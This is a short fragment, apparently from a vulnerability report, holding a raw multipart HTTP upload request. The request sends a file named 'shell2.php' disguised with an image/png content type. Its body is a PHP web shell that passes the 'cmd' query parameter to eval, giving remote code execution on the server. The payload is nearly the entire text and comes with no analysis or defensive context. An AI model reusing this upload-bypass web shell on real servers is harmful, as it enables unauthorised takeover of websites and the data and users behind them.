 22
23 ------WebKitFormBoundarycRP5Vbxd2poYT1Rj
24 Content-Disposition: form-data; name="uploadfile"
; filename="shell2.php"
25 Content-Type: image/png
26
27 <?php
28 if(isset($_GET['cmd'])){
29 $cmd = $_GET['cmd'];
30 eval($cmd);
31 }
32 ?>
33 ------WebKitFormBoundarycRP5Vbxd2poYT1Rj
34 Content-Disposition: form-data; name="submit"
35